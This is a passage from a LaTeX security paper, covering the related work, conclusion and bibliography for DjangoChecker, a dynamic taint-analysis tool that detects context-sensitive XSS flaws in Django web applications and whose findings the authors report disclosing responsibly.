Context-sensitive auto-sanitization (CSAS)~\cite{Samuel:2011:CAW:2046707.2046775} works with templating languages that generate HTML output. CSAS first tries to determine the browser context of unsafe values statically using type qualifiers. If the static computation succeeds, proper sanitization is hardcoded during compilation of the template. Otherwise CSAS generates a runtime check which determines the browser context dynamically. The CSAS approach is useful for applications developed from scratch. However, it is limited to a class of sufficiently restricted templates. Unlike CSAS, our approach can analyse legacy applications without introducing any templates or type qualifiers. Similar framework-based XSS-prevention approaches that are, however, missing the output context awareness have been presented in ~\cite{robertson2009static,livshits2007using,luo2011automated}.

A different approach in defence against context-sensitive XSS flaws is exemplified by XSS-Guard~\cite{Bisht2008}. It is similar to DjangoChecker in the parsing of actual HTML output. Unlike DjangoChecker, it does not actually compute browser context sequences. As SCRIPTGARD, XSS-Guard has a learning phase during which it tracks the location of JavaScript snippets inside the HTML output. In the production phase, XSS-Guard parses the HTML output again and compares it with the learning phase. If the HTML output contains unexpected JavaScript content, such content is simply removed.

A systematic analysis of XSS sanitization in web application frameworks in~\cite{Weinberger:2011:SAX:2041225.2041237} targets a similar set of web-applications as DjangoChecker. It does not propose any particular approach towards context-sensitive XSS flaw detection. However, it succinctly describes basic mechanisms such as context nesting or transducers, which are often not used properly, leading to context-sensitive XSS flaws. The article also provides summaries of various web frameworks and classifies their approaches towards autosanitization. Finally, it presents some bug patterns which appear in frameworks that perform context-insensitive autosanitization and concludes that this strategy leads to a false sense of security.

The Burp security scanner~\footnote{Burp suite: https://portswigger.net/burp/} is able to discover some context-sensitive XSS flaws by mutating HTTP requests. It works as a black box testing tool, intercepting HTTP requests from client browsers and repeatedly inserting predefined attack payloads into various locations of the requests. Burp does not work with the knowledge of the application logic; thus, it does not perform any actual verification or sanitization.

Another group of approaches~\cite{Hooimeijer:2011,Wassermann:2008,Balzarotti:2008} attempts to represent the sanitization policy with a regular expression, statically identify the sanitization and output statements, and match the set of possible output values against the sanitization policy. If there are values that violate the sanitization policy, the relevant statements are reported as insecure. These approaches lack the ability to detect the output context automatically and are in fact limited by design, because a regular language cannot express correct sanitization policies in the presence of context nesting. Despite this, these approaches are orthogonal and complementary to DjangoChecker, and can be used for preliminary validation of the sanitizer functions.

The work on precise client side protection against DOM-based XSS~\cite{184491, Gupta:2017:EBC:3077668.3077669,Parameshwaran:2015:DRT:2786805.2803191} employs an approach which is similar to DjangoChecker. While it also combines taint tracking with the detection of output context, it targets a different class of XSS flaws. Where DjangoChecker aims exclusively at incorrect sanitizations on the server side, those cited works aim at DOM-based XSS flaws that are incorrectly sanitized by the JavaScript code running inside the victim browser.

There are many traditional approaches that use standard taint tracking in order to discover context-insensitive XSS flaws~\cite{vogt2007cross,lam2008securing}. All these tools necessarily lack the ability to determine the output context of the sanitized values, hence they are essentially incapable of finding context-sensitive XSS flaws. The PyT~\footnote{A Static Analysis Tool for Detecting Security Vulnerabilities in Python Web Applications: https://github.com/python-security/pyt/} static analyser, which targets Python web applications based on Flask and Django frameworks, belongs in this category. However, in our evaluation it misses not only all context-sensitive XSS flaws, but also many context-insensitive XSS flaws. It considers all values which are rendered inside Flask or Django templates to be XSS flaw free. This is an unsound assumption because web application developers can turn off the auto-sanitization inside templates by applying the \texttt{safe} filter, leading to context-insensitive XSS flaws.

Last but not least among the related work, we mention the library-based Taint Mode for Python~\cite{Conti:2010:TMP:2341463.2341484}. Although it is immediately useful for XSS detection, it is also not context-sensitive and therefore misses all context-sensitive XSS flaws. Nevertheless, it did provide us with essential features for our library-based taint tracking implementation.

\section{Conclusion}
\label{sec:conclusion}

We have presented a dynamic taint analysis tool called DjangoChecker, which combines extended taint tracking with server side parsing of HTML output in order to discover context-sensitive XSS flaws in Django based web applications. In contrast to existing approaches, our work does not require static analysis or runtime patching. To demonstrate the lightweight character of DjangoChecker, we have applied it to eight realistic web applications (see Section~\ref{sec:evaluation}) running on multiple Django versions simply by attaching a library, with no changes to the application code or the language interpreter. With all applications, DjangoChecker combined with a simple spider based external workload generator analysed close to half of all Python code and half of all Django template variable expansions (see Figure~\ref{tbl:coverage}) in at most several hours of execution (see Figure~\ref{tbl:perf}).

Our evaluation shows a significant practical impact in the context of web applications. We have evaluated DjangoChecker with eight mature open source applications totaling over half a million lines of code. DjangoChecker discovered multiple previously unpublished context-sensitive XSS flaws in seven out of the eight evaluated applications (see Figure~\ref{tbl:correct}). We have provided an overview of the code patterns associated with these flaws (see Figure~\ref{tbl:patterns}) and have shown that in all seven applications with flaws, some of these flaws permit arbitrary JavaScript execution. For ethical disclosure, we note that we have reported all discovered flaws to the relevant maintainers. We have also proposed patches for some of these flaws and all our patches were accepted ~\footnote{ReviewBoard fix: https://github.com/reviewboard/reviewboard/commit/25387c}~\footnote{ReviewBoard 2.0.28 release notes: https://www.reviewboard.org/docs/releasenotes/reviewboard/2.0.28/}~\footnote{Public fixes for a sample of discovered XSS vulnerabilities: https://github.com/search?q=author:asteinhauser+XSS\&type=Issues}.

Our experience suggests that DjangoChecker strikes the right balance between detection sensitivity and deployment requirements -- we have demonstrated that DjangoChecker detects serious flaws that commercial grade vulnerability scanners miss, with deployment as simple as library installation and overhead acceptable for practical test applications. This makes it directly relevant to web application implementation activities in practice. The DjangoChecker implementation is available as a prototype tool under GPLv3 license at \url{http://github.com/asteinhauser/djangochecker}.

\section{Acknowledgements}
This work was supported by project SVV 260451.

{\normalsize \bibliographystyle{acm}
\bibliography{main.bib}}

\begin{thebibliography}{10}

\bibitem{arzt2014flowdroid}
{\sc Arzt, S., Rasthofer, S., Fritz, C., Bodden, E., Bartel, A., Klein, J.,
  Le~Traon, Y., Octeau, D., and McDaniel, P.}
\newblock {Flowdroid: Precise Context, Flow, Field, Object-Sensitive and
  Lifecycl e-Aware Taint Analysis for Android Apps}.
\newblock {\em ACM SIGPLAN Notices (PLDI '14) 49}, 6 (2014), 259--269.

\bibitem{Balzarotti:2008}
{\sc Balzarotti, D., Cova, M., Felmetsger, V., Jovanovic, N., Kirda, E.,
  Kruegel, C., and Vigna, G.}
\newblock {Saner: Composing Static and Dynamic Analysis to Validate
  Sanitization in Web Applications}.
\newblock In {\em Symposium on Security and Privacy (S\&P'08)\/} (2008), IEEE,
  pp.~387--401.

\bibitem{Bisht2008}
{\sc Bisht, P., and Venkatakrishnan, V.~N.}
\newblock {\em XSS-GUARD: Precise Dynamic Prevention of Cross-Site Scripting
  Attacks}.
\newblock Springer Berlin Heidelberg, Berlin, Heidelberg, 2008, pp.~23--43.

\bibitem{Conti:2010:TMP:2341463.2341484}
{\sc Conti, J.~J., and Russo, A.}
\newblock A taint mode for python via a library.
\newblock In {\em Proceedings of the 15th Nordic Conference on Information
  Security Technology for Applications\/} (Berlin, Heidelberg, 2012),
  NordSec'10, Springer-Verlag, pp.~210--222.

\bibitem{Flanagan:2006:JDG:1196481}
{\sc Flanagan, D.}
\newblock {\em JavaScript: The Definitive Guide}.
\newblock O'Reilly Media, Inc., 2006.

\bibitem{portswigger:heyes}
{\sc Gareth, H.}
\newblock {XSS in Hidden Input Fields}.
\newblock
  \url{http://blog.portswigger.net/2015/11/xss-in-hidden-input-fields.html},
  {16-11-2015}.

\bibitem{Gruss:2016:RRS:2976956.2976977}
{\sc Gruss, D., Maurice, C., and Mangard, S.}
\newblock Rowhammer.js: A remote software-induced fault attack in javascript.
\newblock In {\em Proceedings of the 13th International Conference on Detection
  of Intrusions and Malware, and Vulnerability Assessment - Volume 9721\/} (New
  York, NY, USA, 2016), DIMVA 2016, Springer-Verlag New York, Inc.,
  pp.~300--321.

\bibitem{Gupta:2017:EBC:3077668.3077669}
{\sc Gupta, B., Gupta, S., and Chaudhary, P.}
\newblock Enhancing the browser-side context-aware sanitization of suspicious
  html5 code for halting the dom-based xss vulnerabilities in cloud.
\newblock {\em Int. J. Cloud Appl. Comput. 7}, 1 (Jan. 2017), 1--31.

\bibitem{haldar2005dynamic}
{\sc Haldar, V., Chandra, D., and Franz, M.}
\newblock {Dynamic Taint Propagation for Java}.
\newblock In {\em Annual Computer Security Applications Conference
  (ACSAC'05)\/} (2005), IEEE, pp.~311--319.

\bibitem{Hooimeijer:2011}
{\sc Hooimeijer, P., Livshits, B., Molnar, D., Saxen~a, P., and Veanes, M.}
\newblock {Fast and Precise Sanitizer Analysis with BEK}.
\newblock In {\em USENIX Security Symposium '11\/} (2011), pp.~1--1.

\bibitem{Huang:2015:SPT:2771783.2771803}
{\sc Huang, W., Dong, Y., Milanova, A., and Dolby, J.}
\newblock Scalable and precise taint analysis for android.
\newblock In {\em Proceedings of the 2015 International Symposium on Software
  Testing and Analysis\/} (New York, NY, USA, 2015), ISSTA 2015, ACM,
  pp.~106--117.

\bibitem{Huang:2004:SWA:988672.988679}
{\sc Huang, Y.-W., Yu, F., Hang, C., Tsai, C.-H., Lee, D.-T., and Kuo, S.-Y.}
\newblock {Securing Web Application Code by Static Analysis and Runtime
  Protection}.
\newblock In {\em International Conference on World Wide Web (WWW '04)\/}
  (2004), ACM, pp.~40--52.

\bibitem{jovanovic2006pixy}
{\sc Jovanovic, N., Kruegel, C., and Kirda, E.}
\newblock {Pixy: A Static Analysis Tool for Detecting Web Application
  Vulnerabili ties}.
\newblock In {\em Symposium on Security and Privacy (S\&P'06)\/} (2006), IEEE,
  pp.~263--268.

\bibitem{DBLP:journals/corr/abs-1801-01203}
{\sc Kocher, P., Genkin, D., Gruss, D., Haas, W., Hamburg, M., Lipp, M.,
  Mangard, S., Prescher, T., Schwarz, M., and Yarom, Y.}
\newblock Spectre attacks: Exploiting speculative execution.
\newblock {\em CoRR abs/1801.01203\/} (2018).

\bibitem{lam2008securing}
{\sc Lam, M.~S., Martin, M., Livshits, B., and Whaley, J.}
\newblock Securing web applications with static and dynamic information flow
  tracking.
\newblock In {\em Proceedings of the 2008 ACM SIGPLAN symposium on Partial
  evaluation and semantics-based program manipulation\/} (2008), ACM,
  pp.~3--12.

\bibitem{10.1007/978-3-319-66399-9_11}
{\sc Lipp, M., Gruss, D., Schwarz, M., Bidner, D., Maurice, C., and Mangard,
  S.}
\newblock Practical keystroke timing attacks in sandboxed javascript.
\newblock In {\em Computer Security -- ESORICS 2017\/} (Cham, 2017), S.~N.
  Foley, D.~Gollmann, and E.~Snekkenes, Eds., Springer International
  Publishing, pp.~191--209.

\bibitem{Livshits12dynamictaint}
{\sc Livshits, B.}
\newblock Dynamic taint tracking in managed runtimes.
\newblock Tech. rep., 2012.

\bibitem{livshits2007using}
{\sc Livshits, B., and Erlingsson, {\'U}.}
\newblock {Using Web Application Construction Frameworks to Protect Against
  Code Injection Attacks}.
\newblock In {\em Workshop on Programming Languages and Analysis for Security
  (PLAS '07)\/} (2007), ACM, pp.~95--104.

\bibitem{livshits2005finding}
{\sc Livshits, V.~B., and Lam, M.~S.}
\newblock {Finding Security Vulnerabilities in Java Applications with Static
  Anal ysis}.
\newblock In {\em USENIX Security Symposium '13}, vol.~2013.

\bibitem{luo2011automated}
{\sc Luo, Z., Rezk, T., and Serrano, M.}
\newblock {Automated Code Injection Prevention for Web Applications}.
\newblock In {\em Workshop on Theory of Security and Applications\/} (2011),
  Springer, pp.~186--204.

\bibitem{Parameshwaran:2015:DRT:2786805.2803191}
{\sc Parameshwaran, I., Budianto, E., Shinde, S., Dang, H., Sadhu, A., and
  Saxena, P.}
\newblock Dexterjs: Robust testing platform for dom-based xss vulnerabilities.
\newblock In {\em Proceedings of the 2015 10th Joint Meeting on Foundations of
  Software Engineering\/} (New York, NY, USA, 2015), ESEC/FSE 2015, ACM,
  pp.~946--949.

\bibitem{PROKHORENKO201695}
{\sc Prokhorenko, V., Choo, K.-K.~R., and Ashman, H.}
\newblock Web application protection techniques: A taxonomy.
\newblock {\em Journal of Network and Computer Applications 60}, Supplement C
  (2016), 95 -- 112.

\bibitem{robertson2009static}
{\sc Robertson, W.~K., and Vigna, G.}
\newblock Static enforcement of web application integrity through strong
  typing.
\newblock In {\em USENIX Security Symposium '09\/} (2009), pp.~283--298.

\bibitem{Samuel:2011:CAW:2046707.2046775}
{\sc Samuel, M., Saxena, P., and Song, D.}
\newblock Context-sensitive auto-sanitization in web templating languages using
  type qualifiers.
\newblock In {\em Proceedings of the 18th ACM Conference on Computer and
  Communications Security\/} (New York, NY, USA, 2011), CCS '11, ACM,
  pp.~587--600.

\bibitem{Saxena:2011:SAC:2046707.2046776}
{\sc Saxena, P., Molnar, D., and Livshits, B.}
\newblock Scriptgard: Automatic context-sensitive sanitization for large-scale
  legacy web applications.
\newblock In {\em Proceedings of the 18th ACM Conference on Computer and
  Communications Security\/} (New York, NY, USA, 2011), CCS '11, ACM,
  pp.~601--614.

\bibitem{Steinhauser:2016:JSD:2993600.2993606}
{\sc Steinhauser, A., and Gauthier, F.}
\newblock Jspchecker: Static detection of context-sensitive cross-site
  scripting flaws in legacy web applications.
\newblock In {\em Proceedings of the 2016 ACM Workshop on Programming Languages
  and Analysis for Security\/} (New York, NY, USA, 2016), PLAS '16, ACM,
  pp.~57--68.

\bibitem{184491}
{\sc Stock, B., Lekies, S., Mueller, T., Spiegel, P., and Johns, M.}
\newblock Precise client-side protection against dom-based cross-site
  scripting.
\newblock In {\em 23rd USENIX Security Symposium (USENIX Security 14)\/} (San
  Diego, CA, 2014), USENIX Association, pp.~655--670.

\bibitem{symantec:2016report}
{\sc Symantec}.
\newblock Internet security threat report 2016.
\newblock Tech. rep., April 2016.
\newblock \url{https://www.symantec.com/security-center/threat-report}.

\bibitem{Tripp:2009}
{\sc Tripp, O., Pistoia, M., Fink, S.~J., Sridharan, M., and Weisman, O.}
\newblock {TAJ: Effective Taint Analysis of Web Applications}.
\newblock {\em ACM SIGPLAN Notices (PLDI '09)\/} (2009), 87--97.

\bibitem{vogt2007cross}
{\sc Vogt, P., Nentwich, F., Jovanovic, N., Kirda, E., Kruegel, C., and Vigna,
  G.}
\newblock Cross site scripting prevention with dynamic data tainting and static
  analysis.
\newblock In {\em NDSS\/} (2007), vol.~2007, p.~12.

\bibitem{Wassermann:2008}
{\sc Wassermann, G., and Su, Z.}
\newblock {Static Setection of Cross-Site Scripting Vulnerabilities}.
\newblock In {\em International Conference on Software Engineering (ICSE
  '08)\/} (May 2008), pp.~171--180.

\bibitem{Weinberger:2011:SAX:2041225.2041237}
{\sc Weinberger, J., Saxena, P., Akhawe, D., Finifter, M., Shin, R., and Song,
  D.}
\newblock A systematic analysis of xss sanitization in web application
  frameworks.
\newblock In {\em Proceedings of the 16th European Conference on Research in
  Computer Security\/} (Berlin, Heidelberg, 2011), ESORICS'11, Springer-Verlag,
  pp.~150--171.

\end{thebibliography}

\end{document}